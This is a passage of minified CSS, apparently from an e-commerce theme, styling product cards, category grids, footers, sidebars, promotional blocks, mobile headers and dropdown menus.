padding-left: 15px; align-self: stretch} .product-card .card-body-inner{height: 100%; display: flex; flex-direction: column; position: relative} .product-card.product .price-add-to-cart{margin-top: auto} .product-card .hover-area{flex: 0 0 57%; align-self: flex-end; margin-left: 43%; max-width: 57%} .product-loop-categories{padding-left: 0; list-style: none; display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px} .product-loop-categories .product-category{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 33.3333333333%; max-width: 33.3333333333%; text-align: center; margin-bottom: 1em} .product-loop-categories .product-category:last-child::after, .product-loop-categories .product-category:nth-child(3n)::after{content: none} .product-loop-categories .product-category .woocommerce-loop-category__title{font-size: 15px; height: auto} @media (min-width:576px){.product-loop-categories .product-category{flex: 0 0 25%; max-width: 25%}.product-loop-categories .product-category:nth-child(3n)::after{content: ' '}.product-loop-categories .product-category:nth-child(4n)::after{content: none}} @media (min-width:768px){.product-loop-categories .product-category{flex: 0 0 20%; max-width: 20%}.product-loop-categories .product-category:nth-child(3n)::after, .product-loop-categories .product-category:nth-child(4n)::after{content: ' '}.product-loop-categories .product-category:nth-child(5n)::after{content: none}} @media (min-width:1200px){.product-loop-categories.columns-1 .product-category{flex: 0 0 100%; max-width: 100%}.product-loop-categories.columns-1 .product-category::after{content: none}.product-loop-categories.columns-2 .product-category{flex: 0 0 50%; max-width: 50%}.product-loop-categories.columns-2 .product-category::after{content: ' '}.product-loop-categories.columns-2 .product-category:last-child::after, .product-loop-categories.columns-2 .product-category:nth-child(2n)::after{content: none}.product-loop-categories.columns-3 .product-category{flex: 0 0 33.3333333333%; max-width: 33.3333333333%}.product-loop-categories.columns-3 .product-category::after{content: ' '}.product-loop-categories.columns-3 .product-category:nth-child(3n)::after{content: none}.product-loop-categories.columns-4 .product-category{flex: 0 0 25%; max-width: 25%}.product-loop-categories.columns-4 .product-category::after{content: ' '}.product-loop-categories.columns-4 .product-category:nth-child(4n)::after{content: none}.product-loop-categories.columns-5 .product-category{flex: 0 0 20%; max-width: 20%}.product-loop-categories.columns-5 .product-category::after{content: ' '}.product-loop-categories.columns-5 .product-category:nth-child(5n)::after{content: none}.product-loop-categories.columns-6 .product-category{flex: 0 0 16.6666666667%; max-width: 16.6666666667%}.product-loop-categories.columns-6 .product-category::after{content: ' '}.product-loop-categories.columns-6 .product-category:nth-child(6n)::after{content: none}.product-loop-categories.columns-7 .product-category{flex: 0 0 14.2857142858%; max-width: 14.2857142858%}.product-loop-categories.columns-7 .product-category::after{content: ' '}.product-loop-categories.columns-7 .product-category:nth-child(7n)::after{content: none}.product-loop-categories.columns-8 .product-category{flex: 0 0 12.5%; max-width: 12.5%}.product-loop-categories.columns-8 .product-category::after{content: ' '}.product-loop-categories.columns-8 .product-category:nth-child(8n)::after{content: none}.product-loop-categories .product-category:focus, .product-loop-categories .product-category:hover{box-shadow: 0 0 6px 0 rgba(1, 1, 1, .3)}} .section-product-categories header{margin-bottom: 1em} @media (max-width:991.98px){.footer-v2{padding-bottom: 0}} .footer-v2 .handheld{background-color: #f2f2f2; padding-top: 15px} @media (min-width:992px){.footer-v2 .handheld{display: none}} .footer-v2 .handheld .handheld-widget-menu{width: 100%; padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto; margin-bottom: 30px} @media (min-width:576px){.footer-v2 .handheld .handheld-widget-menu{max-width: 540px}} @media (min-width:768px){.footer-v2 .handheld .handheld-widget-menu{max-width: 720px}} @media (min-width:992px){.footer-v2 .handheld .handheld-widget-menu{max-width: 960px}} @media (min-width:1200px){.footer-v2 .handheld .handheld-widget-menu{max-width: 1140px}} @media (min-width:1480px){.footer-v2 .handheld .handheld-widget-menu{max-width: 1430px}} .footer-v2 .handheld .handheld-widget-menu .columns{background-color: #fff; margin-bottom: 10px; border-radius: 7px} .footer-v2 .handheld .handheld-widget-menu .widget-title{font-size: 16px; font-weight: 600; padding: 20px; margin-bottom: 0; position: relative; cursor: pointer} .footer-v2 .handheld .handheld-widget-menu .widget-title:after{position: absolute; content: '\79'; font-family: font-electro; color: #333e48; right: 20px} .footer-v2 .handheld .handheld-widget-menu .menu{padding-left: 0; list-style: none; padding: 0 20px 20px; margin-bottom: 0} .footer-v2 .handheld .handheld-widget-menu .menu a{color: #0062bd} .footer-v2 .handheld .footer-social-icons{width: 100%; padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto; margin-bottom: 30px; text-align: center} @media (min-width:576px){.footer-v2 .handheld .footer-social-icons{max-width: 540px}} @media (min-width:768px){.footer-v2 .handheld .footer-social-icons{max-width: 720px}} @media (min-width:992px){.footer-v2 .handheld .footer-social-icons{max-width: 960px}} @media (min-width:1200px){.footer-v2 .handheld .footer-social-icons{max-width: 1140px}} @media (min-width:1480px){.footer-v2 .handheld .footer-social-icons{max-width: 1430px}} .footer-v2 .handheld .handheld-footer-bar{background-color: #333e48} .footer-v2 .handheld .handheld-footer-bar .handheld-footer-bar-inner{width: 100%; padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto; display: flex; justify-content: space-between; padding-top: 20px; padding-bottom: 20px} @media (min-width:576px){.footer-v2 .handheld .handheld-footer-bar .handheld-footer-bar-inner{max-width: 540px}} @media (min-width:768px){.footer-v2 .handheld .handheld-footer-bar .handheld-footer-bar-inner{max-width: 720px}} @media (min-width:992px){.footer-v2 .handheld .handheld-footer-bar .handheld-footer-bar-inner{max-width: 960px}} @media (min-width:1200px){.footer-v2 .handheld .handheld-footer-bar .handheld-footer-bar-inner{max-width: 1140px}} @media (min-width:1480px){.footer-v2 .handheld .handheld-footer-bar .handheld-footer-bar-inner{max-width: 1430px}} .footer-v2 .handheld .handheld-footer-bar .footer-logo{margin-bottom: 0; flex: 0 0 33.3333333333%; max-width: 33.3333333333%; align-self: center} .footer-v2 .handheld .handheld-footer-bar .footer-call-us{margin-bottom: 0; flex: 0 0 45.8333333333%; max-width: 45.8333333333%} .footer-v2 .handheld .handheld-footer-bar .footer-call-us .call-us-text{font-size: 13px; color: #fff; font-weight: 400} .footer-v2 .handheld .handheld-footer-bar .footer-call-us .call-us-number, .footer-v2 .handheld .handheld-footer-bar .footer-call-us .call-us-number a{font-size: 20px; color: #fff} .dropdown-menu-user-account{right: -50px; left: auto; border-top: 2px solid transparent} .register-sign-in-dropdown-inner{min-width: 220px; text-align: center; font-size: 12px; padding-left: 21px; padding-right: 21px} .register-sign-in-dropdown-inner p{margin: 0} .register-sign-in-dropdown-inner .sign-in-action{padding: 10px 0} .register-sign-in-dropdown-inner .register{border-top: 1px solid #ebebeb; padding: 10px 0} @media (max-width:575.98px){.single_add_to_cart_button.button{display: block; width: 94%}.ec-tabs>li, .single-product .cart, .single-product .single-product-wrapper, .single-product .woocommerce-tabs, .wc-tabs>li{margin-bottom: 0}.sticky-single-add-to-cart-mobile .single_add_to_cart_button{position: fixed; z-index: 1080; left: 0; right: 0; bottom: 10px; margin: 0 auto; border-radius: 6px; background-color: #333e48 !important}.sticky-single-add-to-cart-mobile .single_add_to_cart_button:focus, .sticky-single-add-to-cart-mobile .single_add_to_cart_button:hover{color: #fff}.single-product #scrollUp{bottom: 52px}.add-all-to-cart{width: 80%; border-radius: 8px; margin: auto; display: block}#tab-specification table tr td, #tab-specification table tr th, #tab-specification table.shop_attributes tr td, #tab-specification table.shop_attributes tr th{padding: 10px 0}.electro-description{margin-bottom: 1em}} .woocommerce-page .page-header{display: flex; align-items: center; justify-content: space-between} .woocommerce-page .page-header .woocommerce-result-count{margin-bottom: 0} .woocommerce-page .shop-control-bar-bottom{display: flex; align-items: center; padding: 1em 0; justify-content: space-between; flex-direction: column} @media (min-width:576px){.woocommerce-page .shop-control-bar-bottom{flex-direction: initial}} .woocommerce-page .shop-control-bar-bottom:after{content: none} .woocommerce-page .shop-control-bar-bottom .woocommerce-result-count{float: none; line-height: 1; margin-left: 0; margin-bottom: 20px} @media (min-width:576px){.woocommerce-page .shop-control-bar-bottom .woocommerce-result-count{margin: .5em 0}} .widget_shopping_cart_content .wcppec-cart-widget-button{margin-top: 16px; display: block} .widget_shopping_cart_content .wcppec-cart-widget-button img{margin: auto} .woocommerce_checkout_timeline{margin-bottom: 2.4rem} .timeline-horizontal .woocommerce-form-coupon-toggle{display: flex} .timeline-horizontal .checkout_billing, .timeline-horizontal .checkout_coupon, .timeline-horizontal .woocommerce-NoticeGroup-checkout, .timeline-horizontal .woocommerce-form-coupon-toggle>.woocommerce-info{flex: 0 0 66.67% !important; margin: 0 auto} .prdctfltr_wc .prdctfltr_filter_title{margin-top: 20px} .prdctfltr_wc{margin-bottom: 0 !important; padding: 0 1.429em} .stretch-full-width{width: 100vw; position: relative; margin-left: calc(-50vw + 50% - 8px)} @media (max-width:991.98px){.stretch-full-width{margin-left: calc(-50vw + 50%)}} body .site-content-inner{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px} body .content-area{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 100%; max-width: 100%} body .sidebar, body .sidebar-blog{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 100%; max-width: 100%} @media (min-width:1200px){body .sidebar, body .sidebar-blog{flex: 0 0 25%; max-width: 25%}} body.left-sidebar .content-area, body.page-template-template-homepage-v2 .content-area, body.page-template-template-page-sidebar-left .content-area{order: 2} body.left-sidebar .sidebar, body.left-sidebar .sidebar-blog, body.page-template-template-homepage-v2 .sidebar, body.page-template-template-homepage-v2 .sidebar-blog, body.page-template-template-page-sidebar-left .sidebar, body.page-template-template-page-sidebar-left .sidebar-blog{order: 1} @media (min-width:768px){body.error404 .content-area, body.full-width .content-area, body.page-template-default .content-area, body.page-template-template-homepage-v1 .content-area, body.page-template-template-homepage-v3 .content-area, body.page-template-template-homepage-v4 .content-area, body.page-template-template-homepage-v5 .content-area, body.page-template-template-homepage-v6 .content-area, body.page-template-template-homepage-v7 .content-area, body.page-template-template-page-blank .content-area{flex: 0 0 100%; max-width: 100%}} @media (min-width:768px){body.page-template-template-page-centered-fullwidth .content-area{flex: 0 0 83.3333333333%; max-width: 83.3333333333%; margin-left: 8.3333333333%}} @media (min-width:768px){body.woocommerce-lost-password .content-area{flex: 0 0 66.6666666667%; max-width: 66.6666666667%; margin-left: 16.6666666667%}} @media (min-width:1480px){.page-template-template-homepage-v5 .container{max-width: 1430px}} @media (min-width:1200px){.page-template-template-homepage-v6 .container, .page-template-template-homepage-v7 .container{max-width: 1430px}} .home-v1-slider .fullwidthbanner-container, .home-v2-slider .fullwidthbanner-container, .home-v3-slider .fullwidthbanner-container{left: 0 !important} @media (min-width:1200px){.home-v1-slider .fullwidthbanner-container, .home-v2-slider .fullwidthbanner-container, .home-v3-slider .fullwidthbanner-container{left: 7px !important}} .row{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px} .column{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px} .no-gutters{margin-right: 0; margin-left: 0} .no-gutters>.col, .no-gutters>[class*=col-]{padding-right: 0; padding-left: 0} .site-content{margin-bottom: 2.857em} .site-content+.brands-carousel{margin-top: 0; margin-bottom: 0;} .site-main>:last-child{margin-bottom: 0} .pull-end{float: right} .da-block{display: flex; justify-content: space-between; margin-left: -2.5px; margin-right: -2.5px; overflow: auto; flex-wrap: nowrap; align-items: stretch; margin-bottom: 1.643em} .da-block>.da{flex: 0 0 50%; max-width: 50%; padding: 0 2.5px; margin-bottom: 0} .da-block .da-inner{background-color: #f5f5f5; font-size: 10px; line-height: 1.278em; padding: 12px 0; height: 100%; display: flex} .da-block .da-text{font-weight: 200; text-transform: uppercase} .da-block .da-media{display: flex; align-items: flex-start; margin: auto} .da-block .da-media-left{margin-right: 4%} .da-block .da-media-left img{margin: auto} .da-block .da-media-left{flex: 0 0 50%; max-width: 50%} .da-block .da-media-body{flex: 0 0 auto; width: auto; max-width: none} .da-block .da-media-body, .da-block .da-media-left{flex-shrink: 1; align-self: center; height: 100%} .da-block a{color: #333e48} .da-block .da-action{font-weight: 700; display: flex; align-items: center; font-size: .833em; margin-top: 1.2em} .da-block .da-action::after{-webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome 5 Free'; font-weight: 900; line-height: 1.4; width: 12px; height: 12px; border-radius: 50%; content: "\f105"; font-weight: 700; margin-left: 8px; color: #fff; text-align: center} @media (min-width:576px){.da-block{margin-left: -5px; margin-right: -5px}.da-block>.da{padding: 0 5px}.da-block .da-inner{font-size: 12px}} @media (min-width:768px){.da-block{margin-left: -7.5px; margin-right: -7.5px}.da-block>.da{padding: 0 7.5px}.da-block .da-inner{font-size: 14px}} @media (min-width:992px){.da-block{margin-left: -10px; margin-right: -10px}.da-block>.da{padding: 0 10px}.da-block .da-inner{font-size: 16px}.da-block .da-action:after{width: 15px; height: 15px}.da-block.columns-3{margin-left: -15px; margin-right: -15px}.da-block.columns-3>.da{flex: 0 0 33.3333333333%; max-width: 33.3333333333%; padding: 0 15px}.da-block.columns-3 .da-inner{font-size: 13px; line-height: 16px}} @media (min-width:1200px){.da-block{margin-left: -15px; margin-right: -15px}.da-block>.da{padding: 0 15px}.da-block .da-inner{font-size: 18px; padding: 20px; min-height: 193px; line-height: 23px}.da-block .da-action{font-size: 14px; line-height: 30px; margin-top: 0}.da-block .da-action:after{width: 18px; height: 18px}.da-block .da-media-left{margin-right: 6%}.da-block.columns-3 .da-inner{padding: 12px 20px 12px 5px; font-size: 17px; min-height: auto; line-height: 21px}} @media (min-width:1200px){.da-block.columns-4>.da{flex: 0 0 25%; max-width: 25%; padding: 0 10px}.da-block.columns-4 .da-inner{padding: 17px 20px 8px 5px; font-size: 17px; min-height: auto; line-height: 21px}.da-block.columns-4 .da-text{margin-bottom: 7px}} .from, .upto{text-transform: uppercase; font-weight: 300; display: block} .from .prefix, .upto .prefix{font-size: .919em; line-height: .909em; display: inline-block; width: 1.321em; margin-right: 4px; margin-bottom: 2px} .from .value, .upto .value{font-weight: 700; font-size: 2.173em; letter-spacing: -.025em} .from .value sup, .upto .value sup{top: -.25em} .from .suffix, .upto .suffix{top: -.5em; position: relative; font-weight: 700; vertical-align: top; margin-left: 2px} .from .prefix{width: auto; display: block} .home-v5-da-block .vc-ads-block .da-block>.da, .vc-ads-block .da-block>.da, .wpb_wrapper .da-block>.da{flex: 0 0 100%; max-width: 100%} .home-v2-da-block .banners, .home-v3-da-block .banners, .home-v6-da-block .banners, .home-v7-da-block .banners{display: flex; margin-left: -10px; margin-right: -10px; margin-bottom: 2em; overflow: auto; flex-wrap: nowrap} .home-v2-da-block .banners>.banner, .home-v3-da-block .banners>.banner, .home-v6-da-block .banners>.banner, .home-v7-da-block .banners>.banner{display: block; padding: 0 10px; flex: 0 0 100%; max-width: 100%} @media (min-width:768px){.home-v2-da-block .banners>.banner, .home-v3-da-block .banners>.banner, .home-v6-da-block .banners>.banner, .home-v7-da-block .banners>.banner{flex: 0 0 50%; max-width: 50%}} .home-v2-da-block>.da-block, .home-v3-da-block>.da-block, .home-v6-da-block>.da-block, .home-v7-da-block>.da-block{margin: 0 -10px 43px -10px} .product-cards-carousel{padding: 0; overflow: hidden} @media (min-width:576px) and (max-width:1479.98px){.section-product-cards-carousel .product-cards-carousel .columns__wide--4 li.product:nth-child(1n+7){display: none}} .columns-2-1-2{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px} .product-main-2-1-2 .images{width: 100%; margin: auto} .product-main-2-1-2 .images .thumbnails{display: flex} .product-main-2-1-2 .images .thumbnails a{display: block; width: 70px; border: 1px solid #e9e9e9; margin-right: 10px} .product-main-2-1-2 .images .thumbnails img{width: 60px; margin: auto} .columns-4-1-4{margin-left: 0; margin-right: 0} .features-list{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px; margin-left: 0; margin-right: 0; margin-bottom: 1.643em; flex-wrap: nowrap; overflow: auto; justify-content: space-between} .features-list .feature{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 180px; max-width: 180px; border-bottom: none; padding-right: 0; display: flex; margin: auto} .features-list .feature .media{margin: auto} @media (min-width:992px){.features-list .feature{padding-right: 15px}.features-list.columns-1{flex-direction: column}.features-list.columns-1 .feature{flex: 0 0 100%; max-width: 100%; border-bottom: 1px solid #ddd}.features-list.columns-1 .feature:last-child{border-bottom-width: 0}.features-list.columns-2 .feature{flex: 0 0 50%; max-width: 50%}.features-list.columns-3 .feature{flex: 0 0 33.3333333333%; max-width: 33.3333333333%}.features-list.columns-4 .feature{flex: 0 0 25%; max-width: 25%}.features-list.columns-5 .feature{flex: 0 0 20%; max-width: 20%}} .features-list.columns-6 .feature{flex: 0 0 16.6666666667%; max-width: 16.6666666667%} .columns-6-1{background-color: #fff; display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px; margin-left: 0; margin-right: 0} .home-list-categories ul.categories, .home-list-categories ul.sub-categories{padding-left: 0; list-style: none} .home-list-categories ul.sub-categories{display: none; text-align: left} .home-list-categories ul.sub-categories a{color: #9d9c9c; display: block; line-height: 21px; font-size: 13px} .home-list-categories ul.sub-categories a:focus, .home-list-categories ul.sub-categories a:hover{text-decoration: underline} .home-list-categories .category{text-align: center; margin-bottom: .833em; font-size: 12px; line-height: 1.417em} .home-list-categories .category::after{content: none; border-right: 1px solid #eaeaea; display: block; position: absolute; right: 0; height: calc(100% - 24px); top: 0} .home-list-categories .category-media-left{display: block; margin-bottom: .5em} .home-list-categories .see-all{display: none; text-align: right; font-size: 14px; line-height: 24px; font-weight: 700; color: #9d9c9c} .home-list-categories .see-all:focus, .home-list-categories .see-all:hover{text-decoration: underline} .home-list-categories .category-media-heading{color: #292929; font-size: 1em; line-height: 1.417em} .home-list-categories .category-media-heading a{color: #292929} .home-list-categories .category-media-heading a:focus, .home-list-categories .category-media-heading a:hover{text-decoration: underline} .home-list-categories ul.categories{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px; margin-top: 1rem} .home-list-categories ul.categories>li.category{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 33.3333333333%; max-width: 33.3333333333%} @media (min-width:576px){.home-list-categories ul.categories{margin-top: 0}.home-list-categories .category{font-size: 12px}.home-list-categories .category-media{display: flex; align-items: center}.home-list-categories .category-media-left{margin-right: 5px}.home-list-categories .category-media-body{flex: 0 0 57%; max-width: 57%}} @media (min-width:768px){.home-list-categories .category{font-size: 14px}} @media (min-width:992px){.home-list-categories .category{font-size: 16px}.home-list-categories .category-media-heading{text-align: left}} @media (min-width:1200px){.home-list-categories ul.categories{padding-top: 10px}.home-list-categories .category{font-size: 18px; margin-bottom: 2em}.home-list-categories .category::after{content: ' '}.home-list-categories .category:nth-child(3n)::after{content: none}.home-list-categories .category-media{align-items: flex-start}.home-list-categories .category-media-left{margin-right: 1em}.home-list-categories ul.sub-categories{display: block}.home-list-categories .see-all{display: block}} body .cart-collaterals{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px} body .cart-collaterals .cart_totals, body .cart-collaterals .cross-sells{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 100%; max-width: 100%} @media (min-width:768px){body .cart-collaterals .cart_totals{flex: 0 0 41.6666666667%; max-width: 41.6666666667%; margin-left: 58.3333333333%}} @media (min-width:768px){body .cart-collaterals .cross-sells{flex: 0 0 50%; max-width: 50%}} @media (min-width:768px){body .cart-collaterals .cross-sells+.cart_totals{flex: 0 0 41.6666666667%; max-width: 41.6666666667%; margin-left: 8.3333333333%}} @media (min-width:1200px){.handheld-sidebar-toggle{display: none}} @media (max-width:1199.98px){.post-type-archive-product.woocommerce-page .brands-carousel, .post-type-archive-product.woocommerce-page .page-header, .shop-control-bar .form-electro-wc-ppp, .shop-control-bar .shop-view-switcher, .shop-control-bar-bottom .form-electro-wc-ppp{display: none}.site-content .sidebar{background-color: #fff; position: fixed !important; top: 0; left: -340px; width: 288px !important; height: 100%; transition: all .3s; overflow-y: scroll; -webkit-overflow-scrolling: touch; z-index: 999; padding-top: 20px; opacity: 0; visibility: hidden}.site-content.active-hh-sidebar .sidebar{left: 0; opacity: 1; visibility: visible; box-shadow: 0 0 17px -1px rgba(0, 0, 0, .66)}#sidebar>aside{width: 100%}.shop-control-bar{display: flex; border-radius: 0; align-items: center; justify-content: space-between; padding: .4em 1.429em}.shop-control-bar .btn.sidebar-toggler{padding: 0; border-radius: 0; background-color: transparent}.shop-control-bar .btn.sidebar-toggler span{padding-left: 10px}.shop-control-bar .woocommerce-ordering{margin-bottom: 0}.shop-control-bar .woocommerce-ordering .orderby{border: none; background-color: transparent}.shop-control-bar::after{display: none}.shop-control-bar-bottom{padding: 14px 0; border-bottom: 1px solid #eaeaea; margin: 30px 0; display: flex; justify-content: space-between; align-items: center}.shop-control-bar-bottom .woocommerce-result-count{line-height: 1.2; font-size: 13px; margin-left: 0}.shop-control-bar-bottom::after{display: none}} .home-mobile-v1-da-block .da-block, .home-mobile-v2-da-block .da-block{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px} .home-mobile-v1-da-block .da, .home-mobile-v2-da-block .da{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 50%; max-width: 50%; margin-bottom: 0} .home-mobile-v1-da-block .da-action, .home-mobile-v2-da-block .da-action{font-size: 10px} .home-mobile-v1-da-block .da-action .upto, .home-mobile-v2-da-block .da-action .upto{display: flex} .home-mobile-v1-da-block .da-block{margin-bottom: 10px} .home-mobile-v1-da-block .da-media-body{padding: 1.1em .8em 1.1em 0} .home-mobile-v1-da-block .da{height: 100px} .home-mobile-v1-da-block .da .media-body{padding: 1.1em .8em 1.1em 0} .home-mobile-v1-da-block .da:first-child{padding-left: 0; padding-right: 2px} .home-mobile-v1-da-block .da:last-child{padding-left: 2px; padding-right: 0} .home-mobile-v1-da-block .da .da-action>a:after{margin-left: 12px} .home-mobile-v1-da-block .da .da-text{font-size: 11px; font-weight: 400} .product-categories-list .categories{padding-left: 0; list-style: none; display: flex; overflow: auto} .product-categories-list .category{text-align: center; max-width: 76px; flex: 0 0 76px; padding-bottom: 10px} .product-categories-list .category a{display: block; color: #333e48} .product-categories-list .category a h4{font-size: 12px} .product-categories-list .category img{max-width: 60px; margin: auto} .home-categories-block.mobile-home-categories-block .categories{flex-wrap: wrap; padding: 0 9px} .home-categories-block.mobile-home-categories-block .category{flex: 0 0 50%; max-width: 50%; padding: 0 6px; margin-bottom: 11px} .home-categories-block.mobile-home-categories-block .category-title h4{font-size: .857em; font-weight: 600} section>.action{padding-top: 12px; border-top: 1px solid #ddd; margin-top: 10px} section>.action .action-link{font-size: 13px; color: #878787; display: flex; justify-content: space-between} section>.action .action-link:after{content: "\f054"; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome 5 Free'; font-weight: 900; font-size: 10px; line-height: inherit; color: #aeaeae} .home-mobile-v2-da-block .da-block{margin-bottom: 1.75em} .home-mobile-v2-da-block .da-inner{padding: 0} .home-mobile-v2-da-block .da-media{flex-direction: column} .home-mobile-v2-da-block .da .da-media-body, .home-mobile-v2-da-block .da .da-media-left{flex: 0 0 100%; max-width: 100%; padding: 0; display: block} .home-mobile-v2-da-block .da .da-media-left{margin-right: 0} .home-mobile-v2-da-block .da .da-media-body{text-align: center; padding: .84em 2em 1.4em} .home-mobile-v2-da-block .da .da-text{font-size: 15px; font-weight: 300; line-height: 1.278em} .home-mobile-v2-da-block .da .da-action{font-size: 14px; display: flex; justify-content: center} .home-mobile-v2-da-block .da .da-action:after{margin-left: 12px; display: flex; justify-content: center; align-items: center; width: 17px; height: 17px} .home-mobile-v2-da-block .da:first-child{padding-left: 0; padding-right: 5px} .home-mobile-v2-da-block .da:last-child{padding-left: 5px; padding-right: 0} .home-mobile-v2-da-block .da .da-action>a{font-size: 14px} .home-mobile-v2-features-block{width: 100vw; position: relative; margin-left: calc(-50vw + 50% - 8px); margin-bottom: 23px} @media (max-width:991.98px){.home-mobile-v2-features-block{margin-left: calc(-50vw + 50%)}} .home-mobile-v2-features-block .features-list{display: flex; border: none; overflow: auto; align-items: center; padding: 14.5px; margin-bottom: 0} .home-mobile-v2-features-block .features-list .media-left{padding-right: 0} .home-mobile-v2-features-block .features-list .media-left i{color: #333e48; font-size: 33px} .home-mobile-v2-features-block .features-list .media-body{font-size: .8em} .home-mobile-v2-features-block .features-list .feature{border: none; padding: 0} .home-mobile-v2-features-block .features-list .feature .media{width: 134px} .home-mobile-v2-features-block .features-list .feature+.feature{border-bottom: 0} .home-mobile-v2-features-block .features-list .feature+.feature .media{border-left: 1px solid transparent; padding-left: 15px; margin-left: 15px} .dropdown-menu{border-radius: 0; box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .28); border-color: transparent; min-width: 200px; border-bottom-left-radius: .5em; border-bottom-right-radius: .5em} .dropdown-menu>li>a{display: block; width: 100%; padding: .25rem 1.5rem; clear: both; font-weight: 400; color: #212529; text-align: inherit; white-space: nowrap; background-color: transparent; border: 0} .dropdown-menu>li>a:focus, .dropdown-menu>li>a:hover{color: #16181b; text-decoration: none; background-color: #f8f9fa} .dropdown-menu>li>a.active, .dropdown-menu>li>a:active{color: #fff; text-decoration: none} .dropdown-menu>li>a.disabled, .dropdown-menu>li>a:disabled{color: #6c757d; background-color: transparent} .dropdown-menu-mini-cart{border-top-width: 2px; border-top-style: solid} .masthead{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px; align-items: center} .twitter-typeahead{z-index: 2} .live-search-media{display: flex; align-items: center} .live-search-media .media-body{flex: 1; width: auto} .handheld-header .twitter-typeahead, .handheld-header-v2 .twitter-typeahead, .handheld-header-wrap .twitter-typeahead, .mobile-header-v1 .twitter-typeahead, .mobile-header-v2 .twitter-typeahead{display: block !important; position: static !important} .handheld-header .twitter-typeahead .search-field, .handheld-header-v2 .twitter-typeahead .search-field, .handheld-header-wrap .twitter-typeahead .search-field, .mobile-header-v1 .twitter-typeahead .search-field, .mobile-header-v2 .twitter-typeahead .search-field{width: 100%} .handheld-header .twitter-typeahead .tt-menu, .handheld-header-v2 .twitter-typeahead .tt-menu, .handheld-header-wrap .twitter-typeahead .tt-menu, .mobile-header-v1 .twitter-typeahead .tt-menu, .mobile-header-v2 .twitter-typeahead .tt-menu{margin-left: 0 !important; width: 100%} .mobile-header-v2 .site-search .widget.widget_product_search form:after, .mobile-header-v2 .site-search .widget.widget_search form:after{z-index: 2} .handheld-header-v1 .twitter-typeahead .search-field, .handheld-header-v2 .twitter-typeahead .search-field{height: 100%} .handheld-header-v1 .twitter-typeahead .live-search-media, .handheld-header-v2 .twitter-typeahead .live-search-media{display: flex; width: 100%} .header-logo-area{display: flex; justify-content: space-between; align-items: center} .header-logo-link{display: block} .header-icons{display: flex; justify-content: flex-end; align-items: center} .header-icon{position: relative; margin-left: 2.714em} .header-icon>a{color: #333e48; line-height: 2.53em; font-size: 1.142em; font-weight: 700} .header-icon>a i{line-height: .9em; font-size: 1.429em} .header-icon>a:focus, .header-icon>a:hover{color: #000} .header-icon .header-icon-counter{bottom: -3px; left: 7px; position: absolute} .header-icon__cart a[href="#off-canvas-cart-summary"]+.dropdown-menu-mini-cart{display: none} .header-icon-counter{font-size: .75em; line-height: 1.75em; font-weight: 700; width: 1.75em; text-align: center; border-radius: 50%; display: inline-block} .image-vertical-align{display: flex; align-items: center} .electro-animate-dropdown.animated-dropdown .dropdown a[data-hover=dropdown]+.dropdown-menu{transition: all .2s} @keyframes slidenavAnimation{from{margin-top: -30px; opacity: 0}to{margin-top: 0; opacity: 1}} @-webkit-keyframes slidenavAnimation{from{margin-top: -30px; opacity: 0}to{margin-top: 0; opacity: 1}} .departments-menu-v2 .dropdown{width: 100%; height: 100%} .departments-menu-v2 .dropdown-submenu>.dropdown-menu{width: 0; display: block; opacity: 0 !important; visibility: hidden !important} .departments-menu-v2 .dropdown-submenu:focus>.dropdown-menu, .departments-menu-v2 .dropdown-submenu:hover>.dropdown-menu{width: 100%; opacity: 1 !important; visibility: visible !important} .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu{border: 2px solid transparent; border-top: none; width: 100%; margin: 0; border-radius: 0; border-bottom-left-radius: .5em; border-bottom-right-radius: .5em; padding: .5em 0; box-shadow: none;} .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li{} .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li>a{display: block; width: 100%; clear: both; font-weight: 400; line-height: 1.5; text-align: inherit; background: 0 0; border: 0; color: #333e48; white-space: normal; padding: 8px; border-bottom: 1px solid #ddd} .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li>a i{padding-right: 10px} .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li>a:focus, .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li>a:hover{background-color: #f5f5f5; color:#e10000} .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li:last-child>a{border-bottom: none} .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.highlight>a{font-weight: 700} .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children:focus>a, .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children:hover>a{background-color: #f5f5f5; font-weight: 700} .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children:focus>a::after, .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children:hover>a::after{color: #333e48} 